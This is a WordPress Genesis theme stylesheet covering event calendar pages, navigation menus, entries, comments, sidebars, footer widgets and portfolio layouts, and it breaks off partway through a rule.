body.calendar-of-events .tribe-events-title-bar {
    background: none;
    justify-content: left;
}

body.calendar-of-events .tribe-events-title-bar h1.tribe-events-page-title {
    color: #0B573B;
}

.tribe-events-present > div {
    background-color: #29725c !important;
}

#tribe-events.view-month a {
    color: #144d37;
}

.page-id-32 .view-month h1.tribe-events-page-title {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    text-transform: none;
    font-size: 40px;
}

#tribe-events .tribe-events-button {
    background-color: #1f7964;
    color: #fff !important;
}

#tribe-events .tribe-events-button:hover {
    background-color: #4a8e7e;
}

@media only screen and (max-width: 1000px) {

	body.calendar-of-events .tribe-events-title-bar {
    	padding-top: 0px;
	}

	.page-id-32 .view-month h1.tribe-events-page-title {
    	font-size: 35px;
	}

	/* Single Event Page */
	div#tribe-events-content h1.tribe-events-single-event-title {
	    font-size: 40px !important;
	}

	.tribe-events-schedule h2 {
	    font-size: 28px;
	}

}

.event-is-recurring {
	    display: none;
	}

/* Month View - Event tooltip hover */

.tribe-events-tooltip h3 {
    font-size: 26px;
	margin: 10px;
	padding: 0;
}

.tribe-events-tooltip .tribe-event-duration, 
.tribe-events-tooltip p {
    margin-bottom: 10px;
}

.tribe-events-tooltip .tribe-events-event-thumb {
    display: none;
}

/*--------*/

#tribe-bar-form {
	background: transparent;	
}

#tribe-events-pg-template, .tribe-events-pg-template {
	max-width: none;
}

#tribe-events-content-wrapper {
	max-width: 1200px;
	margin: auto;
}

h1.tribe-events-page-title,
h1.tribe-events-single-event-title,
.tribe-events-schedule h2 {
	text-transform: uppercase;
	font-weight: 400;
    color: #fff;
    text-align: center;
    margin-bottom: 0px;
}

div#events--section-heading {
    margin: 65px 15px 0;
}

div#events--section-heading h2 {
    color: #F6BF34;
    display: flex;
    align-items: center;
}

div#events--section-heading h2::after {
	content: '';
	display: block;
	border-bottom: 2px solid #237864;
	width: auto;
	flex-grow: 1;
	margin-left: 60px;
}

.tribe-events-loop {
    max-width: 100% !important;
}

.tribe-bar-date-filter,
.tribe-bar-search-filter {
	width: 35%;
}

.tribe-bar-submit {
	width: 25%;
	margin-left: 5%;
}

.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 1.4em;
}

#tribe-events-pg-template .tribe-events-loop .tribe-events-event-cost,
#tribe-events-pg-template .tribe-events-loop .recurringinfo {
	display: none;
}

/* EVENT CALENDAR */
div#tribe-bar-views {
    display: none;
}

#tribe-bar-form .tribe-bar-submit input[type=submit] {
	margin-left: 25px;
}

/* ANNUAL EVENTS */
.events_annual {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: 35px 0 0;
}

.annual_event {
    width: 32%;
    margin: 0 2% 25px 0;
    background-color: #ffffff;
    box-shadow: 4px 5px 10px 10px #faf8fa;
}

.annual_event:nth-child(3n+3) {
	margin: 0 0 25px 0;
}

div.annual_event img {
    width: 100%;
    height: 200px;
}

p.annual_event--date {
    color: #F8C74C;
    margin-bottom: 40px;
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 18px;
    letter-spacing: 0.9px;
}

.annual_event h2 {
    color: #327865;
    margin-bottom: 10px;
    font-size: 30px;
    letter-spacing: 0.86px;
}

.events_annual--card-content {
    padding: 10px 20px 20px;
}

a.events_annual--view-all-button {
    margin-top: 25px;
    background-color: #5BB5C4;
    border: 1px solid #5BB5C4;
}

/* UPCOMING EVENTS */
h2.tribe-events-list-separator-month {
    background-color: transparent;
    font-weight: 400;
    text-align: left;
    text-decoration: underline;
    margin: 35px 0 0 0;
}

.tribe-events-list-separator-month span {
    background-color: transparent;
    padding: initial;
}

.tribe-events-list-separator-month:after {
    content: none;
}

.tribe-events-loop .type-tribe_events {
    display: flex;
    justify-content: space-between;
    padding: 15px 0 15px 0px !important;
    margin-left: 10px;
    margin-bottom: 0px;	
}

.tribe-events-loop .new-month > .type-tribe_events:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.new-month {
    border-bottom: 1px solid #F6BF34;
    padding-bottom: 20px;
}

.tribe-events-list .type-tribe_events:first-of-type {
	margin-top: 1rem;
}

.events-list #tribe-events-footer {
    border: none;
}

h3.tribe-events-list-event-title {
    width: 100%;
}

.type-tribe_events .tribe-events-venue-details {
    display: none;
}

.tribe-events-list-event-description.tribe-events-content.description.entry-summary {
    width: 100%;
    text-align: right;
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-right: 0px;
    line-height: 35px;
}

/* SINGLE EVENT */
.tribe-events-single h1.tribe-events-single-event-title {
    font-size: 50px;
    width: 100%;
}

.tribe-events-single .tribe_events {
	max-width: 1280px;
    margin: auto;
    padding: 50px 0;
}

.tribe-events-single .tribe-events-event-meta {
	display: block;
}

@media only screen and (min-width: 768px) {

	.tribe-events-single .single-event--content-wrapper {
		width: 50% !important;
	}

	.tribe-events-single .single-event--meta-wrapper {
		width: 50% !important;
	}
	
	.tribe-events-single .single-event--meta-wrapper .tribe-events-event-meta > .tribe-events-meta-group {
		padding: 25px;
		margin: auto;
		width: 200px;
		background: #fff;
	}
	
	.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container {
		margin: auto;
	}
}

.cc_single-event--header-banner {
    padding: 30px 0;
}

.tribe-events-title-bar {
	padding: 50px 0;
}

.tribe-events-schedule.tribe-clearfix {
    font-size: 28px;
    margin: 0;
}

.tribe-events-schedule.tribe-clearfix span {
    color: #fff;
    font-weight: 200;
}

.tribe-events-schedule h2 {
    padding: 0px;
}

.cc_single-event--col-1 {
    width: 75%;
    margin-right: 50px;
}

.cc_single-event--col-2 {
    width: 25%;
}

div.tribe-events-venue-map {
    width: 90% !important;
    margin: 10px!important;
    float: none !important;
    padding: 0px !important;
    border-radius: 0px !important;
}

h2.tribe-events-single-section-title {
    font-family: "BodoniSeventytwoITCW01-_731136";
    text-decoration: underline;
    text-transform: uppercase;
    color: #3D3D3D;
}

.tribe-events-venue-map iframe {
    max-height: 250px;
}

dt.tribe-events-start-date-label, dt.tribe-events-start-time-label, dt.tribe-venue-tel-label, dt.tribe-venue-url-label, dt.tribe-events-organizer-label, .tribe-venue a {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: bold;
    color: #777777;
    margin-top: 30px;
}

dd.tribe-venue {
    margin: 30px 0 0 !important;
}

div#tribe-events-footer {
    padding: 2em 2em 0;
}

/* EVENTS CALENDAR MEDIA QUERIES */

@media only screen and (max-width: 580px ) {

	/* Chamber Events Page */
	.annual_event {
    	width: 100%;
	}

	div#events--section-heading h2 {
		text-align: center;
		display: block;
	}

	a.events_annual--view-all-button {
    	margin: 0 auto;
	}

	div#events--section-heading h2::after {
		display: none;
	}

	/* Single Event Page */
	.tribe-events-schedule.tribe-clearfix {
    	background-color: transparent;
    	border: none;
	}

	.type-tribe_events.status-publish {
    	flex-wrap: wrap;
    	margin: 20px 0;
	}

	.cc_single-event--col-1 {
	    width: 100%;
	    margin: 0;
	}

	.cc_single-event--col-2 {
	    width: 100%;
	}

	.tribe-events-meta-group.tribe-events-meta-group-details, .tribe-events-meta-group.tribe-events-meta-group-venue {
    	padding: 20px;
	}

}


/*! # Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/*! Display outline on focus */
:focus {
	outline: none !important;
}


/*! # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header > .wrap {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 5%;
}

@media only screen and (min-width: 860px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0 20px;
	}

}

@media only screen and (min-width: 1200px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0;
	}

}

@media only screen and (max-width: 1200px) {

	.site-header > .wrap {
		max-width: none;
	}

}

.custom-header .site-header {
	background-position: center !important;
	background-size: cover !important;
}

/*! ## Title Area
--------------------------------------------- */

.title-area {
	width: auto;
	text-align: left;
	padding: 14px 0;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-title {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 36px;
	font-size: 3.6rem;
	line-height: 1.2;
	text-transform: uppercase;
}

@media only screen and (min-width: 860px) {
	.site-title {
		font-size: 40px;
		font-size: 4rem;
	}
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #363f48;
}

.site-description {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.5;
}

.site-description,
.site-title {
	margin-bottom: 0;
}


/*! ## Custom Logo
--------------------------------------------- */

.wp-custom-logo .title-area {
  padding: 15px 0;
}

.wp-custom-logo .custom-logo-link {
  display: block;
  line-height: 100px;
  height: 100px;
}

.wp-custom-logo .custom-logo-link img {
  width: auto;
  max-height: 100%;
  margin: auto;
  vertical-align: middle;
}


/*! ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	padding: 18px 0;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.site-header .widget-area {
		padding: 0;
		text-align: right;
	}

	.site-header .widget-area .menu-toggle  {
		margin-top:20px;
	}

}

@media only screen and (min-width: 1023px) {

	.site-header .widget-area {
		float: right;
	}

}


/*! # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: inherit;
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	line-height: 1.2;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #3d3d3d;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: block;
	padding: 10px;
	margin: 0;
}

.genesis-nav-menu a:hover {
	color: #237864;
}

.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: auto;
	z-index: 99;
}

.genesis-nav-menu .sub-menu li {
	display: block;
}

.genesis-nav-menu .sub-menu a {
	padding: 12px 18px;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	width: auto;
	word-wrap: break-word;
	margin: 0;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -42px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
	list-style-type: none;
	padding: 15px 0;
}

.genesis-nav-menu > .right > a {
	padding: 0;
	display: inline-block;
}

.genesis-nav-menu > .rss > a {
	margin-left: 30px;
}

.genesis-nav-menu > .search {
	padding: 8px 0 0;
}

@media only screen and (min-width: 800px) {
	.genesis-nav-menu > li:last-child a {
		padding-right: 0;
	}
}

@media only screen and (min-width: 1023px) {

	.genesis-nav-menu > .menu-item.highlight a,
	.site-header.sticky .genesis-nav-menu > .menu-item.highlight a {
	    border: 1px solid #ddd;
	    border-radius: 2px;
	    padding: 3px 15px;
	    margin-left: 10px;
	}

	.genesis-nav-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		padding: 0 0 0 6px;
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f105";
		float: right;
		font-family: fontawesome;
		padding: 0 0 0 8px;
		display: inline-block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: none;
		visibility: hidden;
	}

}

@media only screen and (min-width: 1025px) {
	.genesis-nav-menu {
		font-size: 16px;
		font-size: 1.6rem;
	}
}

/*! Genesis Responsive Menus */
@media only screen and (max-width: 1023px) {

	/* Hide nav menu initially */
	.nav-primary,
	.nav-secondary {
		display: none;
	}

	nav.genesis-responsive-menu {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		background: #FAF5EF;
		border-bottom: 5px solid #FFFFFF;
		z-index: 10000;
	}

	.genesis-nav-menu {
		text-align: center;
	}

	.genesis-nav-menu li {
		float: none;
	}

	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a {
		width: 100%;
	}

	.js .site-header nav .wrap {
		padding: 0;
	}

	.genesis-skip-link .skip-link-hidden {
		display: none;
		visibility: hidden;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background-color: transparent;
		border: 0;
		color: #333;
		position: relative;
		padding: 3px 15px;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
		cursor: pointer;
	}

	.header-widget-area .menu-toggle {
		display: inline-block;
		width: auto;
	}

	.header-widget-area nav {
		clear: both;
		float: none;
	}

	.menu-toggle {
		background-color: transparent;
		border: 0;
		color: #00563B;
		position: relative;
		z-index: 1000;
		width: 100%;
		display: flex;
		align-items: center;
		font-size: 18px;
		font-size: 1.8rem;
	}

	.menu-toggle::before {
		color: #00563B;
		content: "\f0c9";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		font-size: 35px;
		font-size: 3.5rem;
		margin-right: 10px;
		text-rendering: auto;
	}

	.sub-menu-toggle {
		float: right;
		padding: 20px 12px;
		position: absolute;
		right: 1px;
		top: 1px;
		z-index: 100;
		font-size: 16px;
		font-size: 1.6rem;
		border-radius: 0;
	}

	.sub-menu-toggle::before {
		color: #00563B;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform: rotate( 0 );
		transform: rotate( 0 );
		-webkit-transition: transform .25s ease-in-out;
		-webkit-transition: -webkit-transform .25s ease-in-out;
		transition: -webkit-transform .25s ease-in-out;
		transition: transform .25s ease-in-out;
		transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
	}

	.sub-menu-toggle.activated::before {
		-webkit-transform: rotate( 180deg );
		-ms-transform:     rotate( 180deg );
		transform:         rotate( 180deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus,
	.genesis-responsive-menu .genesis-nav-menu a:hover {
		color: #00563a;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus {
		color: #00563a;
		outline: thin solid #ccc;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border-top: 2px solid #FFFFFF;
		margin-bottom: 1px;
		padding: 20px 20px;
		width: 100%;
		font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item:first-child > a {
		border-top: 0;
	}

	.genesis-responsive-menu .site-header .genesis-nav-menu .menu-item a {
		padding: 10px 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a::after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 0;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a {
		border-left: none;
		border-right: none;
		border-bottom: none;
		border-top: 1px solid #eee;
		padding-left: 30px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a::before {
		content: "-";
		padding-right: 8px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

}


/*! ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/*! ## Primary Navigation
--------------------------------------------- */
.nav-primary {
	text-align: right;
}

.nav-primary .genesis-nav-menu a {
	font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
}

.nav-primary .wrap {
	padding: 0;
}

body.pmpro-body-has-access:not(.logged-in) .pmpro-menu--logged-in-only {
    display: none !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-in-only {
    display: inline-block !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-out-only {
    display: none !important;
}

@media only screen and (min-width: 800px) {
	.nav-primary {
		border-top: 1px solid #F6BF34;
	}
}

/*! ## Secondary Navigation
--------------------------------------------- */

.cc_login-button {
    background-color: #F6BF34;
    border-radius: 4px;
}

.cc_login-button:hover {
	opacity: .8;
}

.nav-secondary li.cc_login-button a {
    padding: 10px !important;
    text-align: center;
    color: #fff;
}

.nav-secondary {
	text-align: right;
}

.nav-secondary .genesis-nav-menu a {
	font-family: "BodoniSeventytwoITCW01-_731142", serif;
	color: #00563B;
}

@media only screen and (min-width: 1023px) {

}

/*! ## Inner Site Navigation
--------------------------------------------- */

.cc_inner-page-menu li a {
    color: #0e624a;
    font-size: 20px;
    font-family:"ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    line-height: 50px;
}

div.cc_inner-page-menu ul > li {
    list-style-type: none;
}

div.cc_inner-page-menu ul {
    margin-left: 0;
}

/*! ## Mobile Navigation
--------------------------------------------- */

.cc_nav-mobile {
	display: none;
	width: 100%;
}

@media only screen and (max-width: 745px) {
	.mtsnb-custom-content p {
    	font-size: 16px !important;
	}

	.mtsnb-custom-content a.button {
		height: fit-content;
		font-size: 14px !important;
		padding: 6px 15px !important;
		margin-top: 8px !important;
	}
}


/*! ## Site Header Navigation
--------------------------------------------- */
.site-header .menu-toggle {
	margin: 0 0 0 auto;
	width: auto;
    color: #00563a;
}

.site-header .sub-menu {
	border-top: 3px solid #F6BF34;
	background: #FFFBFE;
}

.site-header .sub-menu .sub-menu {
	margin-top: -44px;
}

.site-header .genesis-nav-menu > li  {
	margin: 0;
}

.site-header .genesis-nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
	margin: 0;
	line-height: 1;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

@media only screen and (min-width: 860px) {
	.site-header .menu-toggle {
		float: right;
		clear: right;
		margin: 20px 0;
	}

	.site-header .sub-menu {
		padding: 20px 0;
		background: #FAF5EF;
	}
}


/*! # Sticky Header
---------------------------------------------------------------------------------------------------- */

.site-header.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.site-header.sticky .title-area {
	padding: 5px 0;
}

.site-header.sticky .genesis-nav-menu > li > a {
	padding-top: 16px;
	padding-bottom: 16px;
	line-height: inherit;
}

.site-header.sticky .search-form {
	padding-top: 8px;
	padding-bottom: 8px;
	line-height: inherit;
}

.admin-bar .site-header.sticky {
  top: 32px;
}

/*! ## Sticky Primary & Secondary Nav
--------------------------------------------- */
.nav-primary.sticky,
.nav-secondary.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.admin-bar .nav-primary.sticky,
.admin-bar .nav-secondary.sticky {
  top: 32px;
}

/*! # Content Area
---------------------------------------------------------------------------------------------------- */

/*! ## Entries
--------------------------------------------- */
.entry {
	background-color: #fffbfe;
	margin-bottom: 30px;
	padding: 0;
}

.entry > p {
    padding: 30px 30px 0;
}

.entry-image {
	vertical-align: middle;
}

.entry-title {
	margin: 30px 0 20px;
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry {
		margin-bottom: 0px;
	}

	.entry-title {
		padding: 0 50px;
	}

}

.entry-meta {
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry-meta {
		padding: 0 50px;
	}

}

.entry-footer .entry-meta {
	padding: 20px 30px;
}

@media only screen and (min-width: 860px) {

	.entry-footer .entry-meta {
		padding: 20px 50px;
	}

}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/*! ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	color: #363f48;
	font-size: 15px;
	font-size: 1.5rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
}

.entry-meta a {
	color: #363f48;
	margin-bottom: 0;
}

.entry-meta a:hover {
	color: #ff6c3a;
}

.entry-meta .entry-time::after {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-comments-link::before {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-tags::before {
    content: "|";
    padding: 0 10px;
}

.post-edit-link {
	display: inline-block;
	margin-bottom: 20px;
}


/*! ## Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a,
.pagination-next a,
.pagination-previous a {
	background: #fff none repeat scroll 0 0;
	border-radius: 3px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
  color: #777;
	display: inline-block;
	padding: 6px 16px;
	margin-right: 5px;
}

.archive-pagination li a:hover,
.archive-pagination li a:focus,
.archive-pagination .active a {
	background: #ff6c3a none repeat scroll 0 0;
	color: #fff;
}


/*! ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-top: 40px;
	padding: 0;
}

.comment-header {
	font-size: 16px;
	font-size: 1.6rem;
}

.comment-content {
	clear: both;
	word-wrap: break-word;
}

.comment-list li {
	margin-top: 30px;
	padding: 0;
}

.comment-list .comment-time a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
}

.comment-list .comment-time a:hover {
	color: #ff6c3a;
}

.comment-list li article {
	background: #fff none repeat scroll 0 0;
	margin: 0;
	padding: 10px 20px;
	position: relative;
	border-radius: 2px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

@media only screen and (min-width: 860px) {

	.comment-list li article {
		margin: 0 0 0 80px;
	}

}

.comment-list li article p {
	margin-bottom: 10px;
}

.comment-form p {
	margin-bottom: 15px;
}

.comment-form .form-submit {
	margin-bottom: 30px;
}

.comment-list li li {
	margin-right: 0;
	margin-left: 0;
}

@media only screen and (min-width: 860px) {

	.comment-list li li {
		margin-left: 80px;
	}

}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.entry-comments .comment-author {
	color: #363f48;
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 24px;
}


/*! # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
}

.sidebar p {
	margin-bottom: 20px;
}

.sidebar li {
	margin-bottom: 5px;
	padding-left: 20px;
	position: relative;
}

.sidebar li:before {
	content: "\f105";
	color: #ff6c3a;
	font-family: fontawesome;
	left: 5px;
	padding-right: 8px;
	position: absolute;
	top: 0;
}

.sidebar li a {
	color: #777;
}

.sidebar li a:hover {
	color: #ff6c3a;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 30px;
}

@media only screen and (min-width: 860px) {
	.sidebar .widget {
		margin-bottom: 40px;
	}
}

.sidebar .button {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 6px 16px;
}


/*! # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fffbfe;
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	padding-top: 40px;
	padding-bottom: 10px;
	color: #999;
}

.footer-widgets > .wrap {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.footer-widgets a.button,
.footer-widgets a:hover,
.footer-widgets a:focus {
	color: #fff;
}

.footer-widgets a:hover {
    cursor: pointer;
}

.footer-widgets li {
    margin-bottom: 5px;
    position: relative;
}

.footer-widgets a,
.footer-widgets p {
	font-family: "ITC Avant Garde Gothic W01 Bk";
	font-size: 18px;
	color: #1F1F1F;
}

.footer-widgets li a {
    text-transform: uppercase;
    line-height: 1.8;
}

.footer-widgets li a:hover,
.footer-widgets a:hover {
	color: #0B573B;
	text-decoration: underline;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets p {
	margin-bottom: 15px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget i {
	display: inline-block;
	padding: 0 8px 0 0;
	text-align: center;
	width: 24px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	width: auto;
	margin: 0;
	float: none;
}


/*! Scroll Up
--------------------------------------------- */

.scroll-up {
	position: relative;
}

.scrollup:before {
	content: "\f106";
	font-family: "Font Awesome 5 Pro";
	font-size: 20px;
	font-size: 2rem;
}

.scrollup,
.scrollup:focus,
.scrollup:hover {
	position: fixed;
	display: none;
	right: 20px;
	bottom: 14px;
	color: #fff;
	line-height: 1;
	z-index: 10;
	padding: 5px 10px;
	background: #333 none repeat scroll 0 0;
	border-radius: 2px;
}

.site-footer .scrollup,
.site-footer .scrollup:hover {
	color: #fff;
}


/*! Archive page template
--------------------------------------------- */
.page-template-page_archive h2 {
	font-size: 24px;
	font-size: 2.4rem;
}


/*! 404 Error page
--------------------------------------------- */

.error404 .entry-content .search-form {
  margin-bottom: 30px;
}

.error404 .entry-content .search-form input[type="submit"] {
  margin-top: 10px;
}


/*! Topbar styling
--------------------------------------------- */

.site-topbar {
	background: #fff;
	border-bottom: 1px solid #e6e9ed;
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
	line-height: normal;
	height: auto;
	text-align: center;
	display: none;
}

@media only screen and (min-width: 860px) {

	.site-topbar {
		display: block;
		height: 40px;
		line-height: 40px;
		overflow: hidden;
		text-align: left;
	}

}

.site-topbar .widget {
	float: left;
}

@media only screen and (min-width: 860px) {

	.site-topbar .widget {
		margin-left: 2.564102564102564%;
		width: 48.717948717948715%;
	}

	.site-topbar .widget:nth-of-type(2n+1) {
		margin-left: 0;
		text-align: left;
		float: left;
	}

	.site-topbar .widget:nth-of-type(2n+2) {
		text-align: right;
		float: right;
	}

}

.site-topbar a {
	color: #777;
}

.site-topbar a:hover {
	color: #ff6c3a;
}

.site-topbar li {
	display: inline-block;
	margin: 0 20px 0 0;
}

.site-topbar i {
	padding: 0 6px 0 0;
}


/*! ## Portfolio Widget
--------------------------------------------- */

.featured-portfolio .entry {
	margin-bottom: 30px;
	padding: 0;
}

.featured-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
	text-align: center;
}

.featured-portfolio .entry .entry-content {
	padding: 0 30px;
}

.featured-portfolio .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-portfolio .entry .entry-thumbnail {
	position: relative;
	margin: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail img {
	vertical-align: middle;
	margin-bottom: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.featured-portfolio .entry .entry-thumbnail:hover:after {
	opacity: 1;
}


/*! Portfolio archive
--------------------------------------------- */

.genesis-pro-portfolio .entry {
	width: 100%;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.genesis-pro-portfolio .entry {
		float: left;
		width: 31.623931623931625%;
		margin-left: 2.564102564102564%;
		padding: 0;
	}

	.genesis-pro-portfolio .entry:nth-of-type(3n+1) {
		margin-left: 0px;
		clear: both;
	}

}

.genesis-pro-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 0;
	padding: 20px;
}

.genesis-pro-portfolio .entry .entry-content {
	padding: 0;
}

.genesis-pro-portfolio .entry .portfolio-featured-image {
	position: relative;
	display: block;
}

.genesis-pro-portfolio .entry .portfolio-featured-image img {
	vertical-align: middle;
	margin: 0;
	width: 100%;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
